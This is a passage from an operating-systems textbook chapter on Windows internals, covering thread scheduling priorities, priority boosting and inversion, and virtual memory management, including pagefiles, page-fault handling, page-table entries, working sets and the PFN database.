	Above normal	25	14	11	9	7	5
	Normal	24	13	10	8	6	4
	Below normal	23	12	9	7	5	3
	Lowest	22	11	8	6	4	2
	Idle	16	1	1	1	1	1

**Figure 11-25.** Mapping of Win32 priorities to Windows priorities.

To use these priorities for scheduling, the system maintains an array of 32 lists of threads, corresponding to priorities 0 through 31 derived from the table of Fig. 11-25. Each list contains ready threads at the corresponding priority. The basic scheduling algorithm consists of searching the array from priority 31 down to priority 0. As soon as a nonempty list is found, the thread at the head of the queue is selected and run for one quantum. If the quantum expires, the thread goes to the end of the queue at its priority level and the thread at the front is chosen next. In other words, when there are multiple threads ready at the highest priority level, they run round robin for one quantum each. If no thread is ready, the processor is idled—that is, set to a low power state waiting for an interrupt to occur.

It should be noted that scheduling is done by picking a thread without regard to which process that thread belongs. Thus, the scheduler does *not* first pick a process and then pick a thread in that process. It only looks at the threads. It does not consider which thread belongs to which process except to determine if it also needs to switch address spaces when switching threads.

To improve the scalability of the scheduling algorithm for multiprocessors with a high number of processors, the scheduler tries hard not to have to take the lock that protects access to the global array of priority lists. Instead, it sees if it can directly dispatch a thread that is ready to run to the processor where it should run.

For each thread the scheduler maintains the notion of its **ideal processor** and attempts to schedule it on that processor whenever possible. This improves the performance of the system, as the data used by a thread are more likely to already be available in the cache belonging to its ideal processor. The scheduler is aware of multiprocessors in which each CPU has its own memory and which can execute programs out of any memory—but at a cost if the memory is not local. These systems are called **NUMA (NonUniform Memory Access)** machines. The scheduler tries to optimize thread placement on such machines. The memory manager tries to allocate physical pages in the NUMA node belonging to the ideal processor for threads when they page fault.


The array of queue headers is shown in Fig. 11-26. The figure shows that there are actually four categories of priorities: real-time, user, zero, and idle, which is effectively  $-1$ . These deserve some comment. Priorities 16–31 are called system, and are intended to build systems that satisfy real-time constraints, such as deadlines needed for multimedia presentations. Threads with real-time priorities run before any of the threads with dynamic priorities, but not before DPCs and ISRs. If a real-time application wants to run on the system, it may require device drivers that are careful not to run DPCs or ISRs for any extended time as they might cause the real-time threads to miss their deadlines.

Ordinary users may not run real-time threads. If a user thread ran at a higher priority than, say, the keyboard or mouse thread and got into a loop, the keyboard or mouse thread would never run, effectively hanging the system. The right to set the priority class to real-time requires a special privilege to be enabled in the process' token. Normal users do not have this privilege.

Application threads normally run at priorities 1–15. By setting the process and thread priorities, an application can determine which threads get preference. The *ZeroPage* system threads run at priority 0 and convert free pages into pages of all zeroes. There is a separate *ZeroPage* thread for each real processor.

Each thread has a base priority based on the priority class of the process and the relative priority of the thread. But the priority used for determining which of the 32 lists a ready thread is queued on is determined by its current priority, which is normally the same as the base priority—but not always. Under certain conditions, the current priority of a nonreal-time thread is boosted by the kernel above the base priority (but never above priority 15). Since the array of Fig. 11-26 is based on the current priority, changing this priority affects scheduling. No adjustments are ever made to real-time threads.

Let us now see when a thread's priority is raised. First, when an I/O operation completes and releases a waiting thread, the priority is boosted to give it a chance to run again quickly and start more I/O. The idea here is to keep the I/O devices



**Figure 11-26.** Windows supports 32 priorities for threads.


busy. The amount of boost depends on the I/O device, typically 1 for a disk, 2 for a serial line, 6 for the keyboard, and 8 for the sound card.

Second, if a thread was waiting on a semaphore, mutex, or other event, when it is released, it gets boosted by 2 levels if it is in the foreground process (the process controlling the window to which keyboard input is sent) and 1 level otherwise. This fix tends to raise interactive processes above the big crowd at level 8. Finally, if a GUI thread wakes up because window input is now available, it gets a boost for the same reason.

These boosts are not forever. They take effect immediately, and can cause rescheduling of the CPU. But if a thread uses all of its next quantum, it loses one priority level and moves down one queue in the priority array. If it uses up another full quantum, it moves down another level, and so on until it hits its base level, where it remains until it is boosted again.

There is one other case in which the system fiddles with the priorities. Imagine that two threads are working together on a producer-consumer type problem. The producer's work is harder, so it gets a high priority, say 12, compared to the consumer's 4. At a certain point, the producer has filled up a shared buffer and blocks on a semaphore, as illustrated in Fig. 11-27(a).

Before the consumer gets a chance to run again, an unrelated thread at priority 8 becomes ready and starts running, as shown in Fig. 11-27(b). As long as this thread wants to run, it will be able to, since it has a higher priority than the consumer, and the producer, though even higher, is blocked. Under these circumstances, the producer will never get to run again until the priority 8 thread gives up. This



**Figure 11-27.** An example of priority inversion.

problem is well known under the name **priority inversion**. Windows addresses priority inversion between kernel threads through a facility in the thread scheduler called **Autoboost**. Autoboost automatically tracks resource dependencies between threads and boosts the scheduling priority of threads that hold resources needed by higher-priority threads.

Windows runs on PCs, which usually have only a single interactive session active at a time. However, Windows also supports a **terminal server** mode which supports multiple interactive sessions over the network using **RDP (Remote Desktop Protocol)**. When running multiple user sessions, it is easy for one user to interfere with another by consuming too much processor resources. Windows implements a fair-share algorithm, **DFSS (Dynamic Fair-Share Scheduling)**, which keeps sessions from running excessively. DFSS uses **scheduling groups** to organize the threads in each session. Within each group the threads are scheduled according to normal Windows scheduling policies, but each group is given more or less access to the processors based on how much the group has been running in aggregate. The relative priorities of the groups are adjusted slowly to allow ignore short bursts of activity and reduce the amount a group is allowed to run only if it uses excessive processor time over long periods.


## 11.5 MEMORY MANAGEMENT

Windows has an extremely sophisticated and complex virtual memory system. It has a number of Win32 functions for using it, implemented by the memory manager—the largest component of the NTOS executive layer. In the following sections we will look at the fundamental concepts, the Win32 API calls, and finally the implementation.

### 11.5.1 Fundamental Concepts

In Windows, every user process has its own virtual address space. For x86 machines, virtual addresses are 32 bits long, so each process has 4 GB of virtual address space, with the user and kernel each receiving 2 GB. For x64 machines, both the user and kernel receive more virtual addresses than they can reasonably use in the foreseeable future. For both x86 and x64, the virtual address space is demand paged, with a fixed page size of 4 KB—though in some cases, as we will see shortly, 2-MB large pages are also used (by using a page directory only and bypassing the corresponding page table).

The virtual address space layouts for three x86 processes are shown in Fig. 11-28 in simplified form. The bottom and top 64 KB of each process' virtual address space is normally unmapped. This choice was made intentionally to help catch programming errors and mitigate the exploitability of certain types of vulnerabilities.



**Figure 11-28.** Virtual address space layout for three user processes on the x86. The white areas are private per process. The shaded areas are shared among all processes.

Starting at 64 KB comes the user's private code and data. This extends up to almost 2 GB. The upper 2 GB contains the operating system, including the code, data, and the paged and nonpaged pools. The upper 2 GB is the kernel's virtual memory and is shared among all user processes, except for virtual memory data like the page tables and working-set lists, which are per-process. Kernel virtual

memory is accessible only while running in kernel mode. The reason for sharing the process' virtual memory with the kernel is that when a thread makes a system call, it traps into kernel mode and can continue running without changing the memory map. All that has to be done is switch to the thread's kernel stack. From a performance point of view, this is a big win, and something UNIX does as well. Because the process' user-mode pages are still accessible, the kernel-mode code can read parameters and access buffers without having to switch back and forth between address spaces or temporarily double-map pages into both. The trade-off here is less private address space per process in return for faster system calls.

Windows allows threads to attach themselves to other address spaces while running in the kernel. Attachment to an address space allows the thread to access all of the user-mode address space, as well as the portions of the kernel address space that are specific to a process, such as the self-map for the page tables. Threads must switch back to their original address space before returning to user mode.

### Virtual Address Allocation

Each page of virtual addresses can be in one of three states: invalid, reserved, or committed. An **invalid page** is not currently mapped to a memory section object and a reference to it causes a page fault that results in an access violation. Once code or data is mapped onto a virtual page, the page is said to be **committed**. A page fault on a committed page results in mapping the page containing the virtual address that caused the fault onto one of the pages represented by the section object or stored in the pagefile. Often this will require allocating a physical page and performing I/O on the file represented by the section object to read in the data from disk. But page faults can also occur simply because the page-table entry needs to be updated, as the physical page referenced is still cached in memory, in which case I/O is not required. These are called **soft faults** and we will discuss them in more detail shortly.

A virtual page can also be in the **reserved** state. A reserved virtual page is invalid but has the property that those virtual addresses will never be allocated by the memory manager for another purpose. As an example, when a new thread is created, many pages of user-mode stack space are reserved in the process' virtual address space, but only one page is committed. As the stack grows, the virtual memory manager will automatically commit additional pages under the covers, until the reservation is almost exhausted. The reserved pages function as guard pages to keep the stack from growing too far and overwriting other process data. Reserving all the virtual pages means that the stack can eventually grow to its maximum size without the risk that some of the contiguous pages of virtual address space needed for the stack might be given away for another purpose. In addition to the invalid, reserved, and committed attributes, pages also have other attributes, such as being readable, writable, and executable.



## Pagefiles

An interesting trade-off occurs with assignment of backing store to committed pages that are not being mapped to specific files. These pages use the **pagefile**. The question is *how* and *when* to map the virtual page to a specific location in the pagefile. A simple strategy would be to assign each virtual page to a page in one of the paging files on disk at the time the virtual page was committed. This would guarantee that there was always a known place to write out each committed page should it be necessary to evict it from memory.

Windows uses a *just-in-time* strategy. Committed pages that are backed by the pagefile are not assigned space in the pagefile until the time that they have to be paged out. No disk space is allocated for pages that are never paged out. If the total virtual memory is less than the available physical memory, a pagefile is not needed at all. This is convenient for embedded systems based on Windows. It is also the way the system is booted, since pagefiles are not initialized until the first user-mode process, *smss.exe*, begins running.

With a preallocation strategy the total virtual memory in the system used for private data (stacks, heap, and copy-on-write code pages) is limited to the size of the pagefiles. With just-in-time allocation the total virtual memory can be almost as large as the combined size of the pagefiles and physical memory. With disks so large and cheap vs. physical memory, the savings in space is not as significant as the increased performance that is possible.

With demand-paging, requests to read pages from disk need to be initiated right away, as the thread that encountered the missing page cannot continue until this *page-in* operation completes. The possible optimizations for faulting pages into memory involve attempting to prepage additional pages in the same I/O operation. However, operations that write modified pages to disk are not normally synchronous with the execution of threads. The just-in-time strategy for allocating pagefile space takes advantage of this to boost the performance of writing modified pages to the pagefile. Modified pages are grouped together and written in big chunks. Since the allocation of space in the pagefile does not happen until the pages are being written, the number of seeks required to write a batch of pages can be optimized by allocating the pagefile pages to be near each other, or even making them contiguous.

When pages stored in the pagefile are read into memory, they keep their allocation in the pagefile until the first time they are modified. If a page is never modified, it will go onto a special list of free physical pages, called the **standby list**, where it can be reused without having to be written back to disk. If it *is* modified, the memory manager will free the pagefile page and the only copy of the page will be in memory. The memory manager implements this by marking the page as read-only after it is loaded. The first time a thread attempts to write the page the memory manager will detect this situation and free the pagefile page, grant write access to the page, and then have the thread try again.

Windows supports up to 16 pagefiles, normally spread out over separate disks to achieve higher I/O bandwidth. Each one has an initial size and a maximum size it can grow to later if needed, but it is better to create these files to be the maximum size at system installation time. If it becomes necessary to grow a pagefile when the file system is much fuller, it is likely that the new space in the pagefile will be highly fragmented, reducing performance.

The operating system keeps track of which virtual page maps onto which part of which paging file by writing this information into the page-table entries for the process for private pages, or into prototype page-table entries associated with the section object for shared pages. In addition to the pages that are backed by the pagefile, many pages in a process are mapped to regular files in the file system.

The executable code and read-only data in a program file (e.g., an EXE or DLL) can be mapped into the address space of whatever process is using it. Since these pages cannot be modified, they never need to be paged out but the physical pages can just be immediately reused after the page-table mappings are all marked as invalid. When the page is needed again in the future, the memory manager will read the page in from the program file.

Sometimes pages that start out as read-only end up being modified, for example, setting a breakpoint in the code when debugging a process, or fixing up code to relocate it to different addresses within a process, or making modifications to data pages that started out shared. In cases like these, Windows, like most modern operating systems, supports a type of page called **copy-on-write**. These pages start out as ordinary mapped pages, but when an attempt is made to modify any part of the page the memory manager makes a private, writable copy. It then updates the page table for the virtual page so that it points at the private copy and has the thread retry the write—which will now succeed. If that copy later needs to be paged out, it will be written to the pagefile rather than the original file,

Besides mapping program code and data from EXE and DLL files, ordinary files can be mapped into memory, allowing programs to reference data from files without doing read and write operations. I/O operations are still needed, but they are provided implicitly by the memory manager using the section object to represent the mapping between pages in memory and the blocks in the files on disk.

Section objects do not have to refer to a file. They can refer to anonymous regions of memory. By mapping anonymous section objects into multiple processes, memory can be shared without having to allocate a file on disk. Since sections can be given names in the NT namespace, processes can rendezvous by opening sections by name, as well as by duplicating and passing handles between processes.

### 11.5.2 Memory-Management System Calls

The Win32 API contains a number of functions that allow a process to manage its virtual memory explicitly. The most important of these functions are listed in Fig. 11-29. All of them operate on a region consisting of either a single page or a

sequence of two or more pages that are consecutive in the virtual address space. Of course, processes do not have to manage their memory; paging happens automatically, but these calls give processes additional power and flexibility.

Win32 API function	Description
VirtualAlloc	Reserve or commit a region
VirtualFree	Release or decommit a region
VirtualProtect	Change the read/write/execute protection on a region
VirtualQuery	Inquire about the status of a region
VirtualLock	Make a region memory resident (i.e., disable paging for it)
VirtualUnlock	Make a region pageable in the usual way
CreateFileMapping	Create a file-mapping object and (optionally) assign it a name
MapViewOfFile	Map (part of) a file into the address space
UnmapViewOfFile	Remove a mapped file from the address space
OpenFileMapping	Open a previously created file-mapping object


**Figure 11-29.** The principal Win32 API functions for managing virtual memory in Windows.

The first four API functions are used to allocate, free, protect, and query regions of virtual address space. Allocated regions always begin on 64-KB boundaries to minimize porting problems to future architectures with pages larger than current ones. The actual amount of address space allocated can be less than 64 KB, but must be a multiple of the page size. The next two APIs give a process the ability to hardware pages in memory so they will not be paged out and to undo this property. A real-time program might need pages with this property to avoid page faults to disk during critical operations, for example. A limit is enforced by the operating system to prevent processes from getting too greedy. The pages actually can be removed from memory, but only if the entire process is swapped out. When it is brought back, all the locked pages are reloaded before any thread can start running again. Although not shown in Fig. 11-29, Windows also has native API functions to allow a process to access the virtual memory of a different process over which it has been given control, that is, for which it has a handle (see Fig. 11-7).

The last four API functions listed are for managing memory-mapped files. To map a file, a file-mapping object must first be created with `CreateFileMapping` (see Fig. 11-8). This function returns a handle to the file-mapping object (i.e., a section object) and optionally enters a name for it into the Win32 namespace so that other processes can use it, too. The next two functions map and unmap views on section objects from a process' virtual address space. The last API can be used by a process to map share a mapping that another process created with `CreateFileMapping`, usually one created to map anonymous memory. In this way, two or more processes can share regions of their address spaces. This technique allows them to write in limited regions of each other's virtual memory.

### 11.5.3 Implementation of Memory Management

Windows, on the x86, supports a single linear 4-GB demand-paged address space per process. Segmentation is not supported in any form. Theoretically, page sizes can be any power of 2 up to 64 KB. On the x86 they are normally fixed at 4 KB. In addition, the operating system can use 2-MB large pages to improve the effectiveness of the **TLB (Translation Lookaside Buffer)** in the processor's memory management unit. Use of 2-MB large pages by the kernel and large applications significantly improves performance by improving the hit rate for the TLB and reducing the number of times the page tables have to be walked to find entries that are missing from the TLB.



**Figure 11-30.** Mapped regions with their shadow pages on disk. The *lib.dll* file is mapped into two address spaces at the same time.

Unlike the scheduler, which selects individual threads to run and does not care much about processes, the memory manager deals entirely with processes and does not care much about threads. After all, processes, not threads, own the address space and that is what the memory manager is concerned with. When a region of virtual address space is allocated, as four of them have been for process A in Fig. 11-30, the memory manager creates a **VAD (Virtual Address Descriptor)** for it, listing the range of addresses mapped, the section representing the backing store file and offset where it is mapped, and the permissions. When the first page is touched, the directory of page tables is created and its physical address is inserted into the process object. An address space is completely defined by the list of its VADs. The VADs are organized into a balanced tree, so that the descriptor for a

particular address can be found efficiently. This scheme supports sparse address spaces. Unused areas between the mapped regions use no resources (memory or disk) so they are essentially free.

## Page-Fault Handling

When a process starts on Windows, many of the pages mapping the program's EXE and DLL image files may already be in memory because they are shared with other processes. The writable pages of the images are marked *copy-on-write* so that they can be shared up to the point they need to be modified. If the operating system recognizes the EXE from a previous execution, it may have recorded the page-reference pattern, using a technology Microsoft calls **SuperFetch**. SuperFetch attempts to prepage many of the needed pages even though the process has not faulted on them yet. This reduces the latency for starting up applications by overlapping the reading of the pages from disk with the execution of the initialization code in the images. It improves throughput to disk because it is easier for the disk drivers to organize the reads to reduce the seek time needed. Process prepaging is also used during boot of the system, when a background application moves to the foreground, and when restarting the system after hibernation.


Prepaging is supported by the memory manager, but implemented as a separate component of the system. The pages brought in are not inserted into the process' page table, but instead are inserted into the *standby list* from which they can quickly be inserted into the process as needed without accessing the disk.

Nonmapped pages are slightly different in that they are not initialized by reading from the file. Instead, the first time a nonmapped page is accessed the memory manager provides a new physical page, making sure the contents are all zeroes (for security reasons). On subsequent faults a nonmapped page may need to be found in memory or else must be read back from the pagefile.

Demand paging in the memory manager is driven by page faults. On each page fault, a trap to the kernel occurs. The kernel then builds a machine-independent descriptor telling what happened and passes this to the memory-manager part of the executive. The memory manager then checks the access for validity. If the faulted page falls within a committed region, it looks up the address in the list of VADs and finds (or creates) the process page-table entry. In the case of a shared page, the memory manager uses the prototype page-table entry associated with the section object to fill in the new page-table entry for the process page table.

The format of the page-table entries differs depending on the processor architecture. For the x86 and x64, the entries for a mapped page are shown in Fig. 11-31. If an entry is marked valid, its contents are interpreted by the hardware so that the virtual address can be translated into the correct physical page. Unmapped pages also have entries, but they are marked *invalid* and the hardware ignores the rest of the entry. The software format is somewhat different from the hardware

format and is determined by the memory manager. For example, for an unmapped page that must be allocated and zeroed before it may be used, that fact is noted in the page-table entry.



- |                          |                        |
|--------------------------|------------------------|
| NX No eXecute            | PCD Page Cache Disable |
| AVL AVaiLable to the OS  | PWT Page Write-Through |
| G Global page            | U/S User/Supervisor    |
| PAT Page Attribute Table | R/W Read/Write access  |
| D Dirty (modified)       | P Present (valid)      |
| A Accessed (referenced)  |                        |

**Figure 11-31.** A page-table entry (PTE) for a mapped page on the Intel x86 and AMD x64 architectures.

Two important bits in the page-table entry are updated by the hardware directly. These are the access (A) and dirty (D) bits. These bits keep track of when a particular page mapping has been used to access the page and whether that access could have modified the page by writing it. This really helps the performance of the system because the memory manager can use the access bit to implement the **LRU (Least-Recently Used)** style of paging. The LRU principle says that pages which have not been used the longest are the least likely to be used again soon. The access bit allows the memory manager to determine that a page has been accessed. The dirty bit lets the memory manager know that a page may have been modified, or more significantly, that a page has *not* been modified. If a page has not been modified since being read from disk, the memory manager does not have to write the contents of the page to disk before using it for something else.

Both the x86 and x64 use a 64-bit page-table entry, as shown in Fig. 11-31. Each page fault can be considered as being in one of five categories:

1. The page referenced is not committed.
2. Access to a page has been attempted in violation of the permissions.
3. A shared copy-on-write page was about to be modified.
4. The stack needs to grow.
5. The page referenced is committed but not currently mapped in.

The first and second cases are due to programming errors. If a program attempts to use an address which is not supposed to have a valid mapping, or attempts an invalid operation (like attempting to write a read-only page) this is called

an **access violation** and usually results in termination of the process. Access violations are often the result of bad pointers, including accessing memory that was freed and unmapped from the process.

The third case has the same symptoms as the second one (an attempt to write to a read-only page), but the treatment is different. Because the page has been marked as *copy-on-write*, the memory manager does not report an access violation, but instead makes a private copy of the page for the current process and then returns control to the thread that attempted to write the page. The thread will retry the write, which will now complete without causing a fault.

The fourth case occurs when a thread pushes a value onto its stack and crosses onto a page which has not been allocated yet. The memory manager is programmed to recognize this as a special case. As long as there is still room in the virtual pages reserved for the stack, the memory manager will supply a new physical page, zero it, and map it into the process. When the thread resumes running, it will retry the access and succeed this time around.

Finally, the fifth case is a normal page fault. However, it has several subcases. If the page is mapped by a file, the memory manager must search its data structures, such as the prototype page table associated with the section object to be sure that there is not already a copy in memory. If there is, say in another process or on the standby or modified page lists, it will just share it—perhaps marking it as *copy-on-write* if changes are not supposed to be shared. If there is not already a copy, the memory manager will allocate a free physical page and arrange for the file page to be copied in from disk, unless another the page is already transitioning in from disk, in which case it is only necessary to wait for the transition to complete.

When the memory manager can satisfy a page fault by finding the needed page in memory rather than reading it in from disk, the fault is classified as a **soft fault**. If the copy from disk is needed, it is a **hard fault**. Soft faults are much cheaper, and have little impact on application performance compared to hard faults. Soft faults can occur because a shared page has already been mapped into another process, or only a new zero page is needed, or the needed page was trimmed from the process' working set but is being requested again before it has had a chance to be reused. Soft faults can also occur because pages have been compressed to effectively increase the size of physical memory. For most configurations of CPU, memory, and I/O in current systems it is more efficient to use compression rather than incur the I/O expense (performance and energy) required to read a page from disk.

When a physical page is no longer mapped by the page table in any process it goes onto one of three lists: free, modified, or standby. Pages that will never be needed again, such as stack pages of a terminating process, are freed immediately. Pages that may be faulted again go to either the modified list or the standby list, depending on whether or not the dirty bit was set for any of the page-table entries that mapped the page since it was last read from disk. Pages in the modified list will be eventually written to disk, then moved to the standby list.

The memory manager can allocate pages as needed using either the free list or the standby list. Before allocating a page and copying it in from disk, the memory manager always checks the standby and modified lists to see if it already has the page in memory. The prepaging scheme in Windows thus converts future hard faults into soft faults by reading in the pages that are expected to be needed and pushing them onto the standby list. The memory manager itself does a small amount of ordinary prepaging by accessing groups of consecutive pages rather than single pages. The additional pages are immediately put on the standby list. This is not generally wasteful because the overhead in the memory manager is very much dominated by the cost of doing a single I/O. Reading a cluster of pages rather than a single page is negligibly more expensive.


The page-table entries in Fig. 11-31 refer to physical page numbers, not virtual page numbers. To update page-table (and page-directory) entries, the kernel needs to use virtual addresses. Windows maps the page tables and page directories for the current process into kernel virtual address space using self-map entries in the page directory, as shown in Fig. 11-32. By making page-directory entries point at the page directory (the self-map), there are virtual addresses that can be used to refer to page-directory entries (a) as well as page table entries (b). The self-map occupies the same 8 MB of kernel virtual addresses for every process (on the x86). For simplicity the figure shows the x86 self-map for 32-bit PTEs (**Page-Table Entries**). Windows actually uses 64-bit PTEs so the system can make use of more than 4 GB of physical memory. With 32-bit PTEs, the self-map uses only one **PDE (Page-Directory Entry)** in the page directory, and thus occupies only 4 MB of addresses rather than 8 MB.

### The Page Replacement Algorithm

When the number of free physical memory pages starts to get low, the memory manager starts working to make more physical pages available by removing them from user-mode processes as well as the system process, which represents kernel-mode use of pages. The goal is to have the most important virtual pages present in memory and the others on disk. The trick is in determining what *important* means. In Windows this is answered by making heavy use of the working-set concept. Each process (*not* each thread) has a working set. This set consists of the mapped-in pages that are in memory and thus can be referenced without a page fault. The size and composition of the working set fluctuates as the process' threads run, of course.

Each process' working set is described by two parameters: the minimum size and the maximum size. These are not hard bounds, so a process may have fewer pages in memory than its minimum or (under certain circumstances) more than its maximum. Every process starts with the same minimum and maximum, but these bounds can change over time, or can be determined by the job object for processes contained in a job. The default initial minimum is in the range 20–50 pages and





Self-map: PD[0xc0300000>>22] is PD (page-directory)

Virtual address (a): (PTE \*) (0xc0300c00) points to PD[0x300] which is the self-map page directory entry

Virtual address (b): (PTE \*) (0xc0390c84) points to PTE for virtual address 0xe4321000

**Figure 11-32.** The Windows self-map entries are used to map the physical pages of the page tables and page directory into kernel virtual addresses (shown for 32-bit PTEs).

the default initial maximum is in the range 45–345 pages, depending on the total amount of physical memory in the system. The system administrator can change these defaults, however. While few home users will try, server admins might.

Working sets come into play only when the available physical memory is getting low in the system. Otherwise processes are allowed to consume memory as they choose, often far exceeding the working-set maximum. But when the system comes under **memory pressure**, the memory manager starts to squeeze processes back into their working sets, starting with processes that are over their maximum by the most. There are three levels of activity by the working-set manager, all of which is periodic based on a timer. New activity is added at each level:

1. **Lots of memory available:** Scan pages resetting access bits and using their values to represent the *age* of each page. Keep an estimate of the unused pages in each working set.
2. **Memory getting tight:** For any process with a significant proportion of unused pages, stop adding pages to the working set and start replacing the oldest pages whenever a new page is needed. The replaced pages go to the standby or modified list.
3. **Memory is tight:** Trim (i.e., reduce) working sets to be below their maximum by removing the oldest pages.

The working set manager runs every second, called from the **balance set manager** thread. The working-set manager throttles the amount of work it does to keep from overloading the system. It also monitors the writing of pages on the modified list to disk to be sure that the list does not grow too large, waking the Modified-PageWriter thread as needed.

### Physical Memory Management

Above we mentioned three different lists of physical pages, the free list, the standby list, and the modified list. There is a fourth list which contains free pages that have been zeroed. The system frequently needs pages that contain all zeros. When new pages are given to processes, or the final partial page at the end of a file is read, a zero page is needed. It is time consuming to write a page with zeros, so it is better to create zero pages in the background using a low-priority thread. There is also a fifth list used to hold pages that have been detected as having hardware errors (i.e., through hardware error detection).

All pages in the system either are referenced by a valid page-table entry or are on one of these five lists, which are collectively called the **PFN database (Page Frame Number database)**. Fig. 11-33 shows the structure of the PFN Database. The table is indexed by physical page-frame number. The entries are fixed length, but different formats are used for different kinds of entries (e.g., shared vs. private). Valid entries maintain the page's state and a count of how many page tables point to the page, so that the system can tell when the page is no longer in use. Pages that are in a working set tell which entry references them. There is also a pointer to the process page table that points to the page (for nonshared pages) or to the prototype page table (for shared pages).

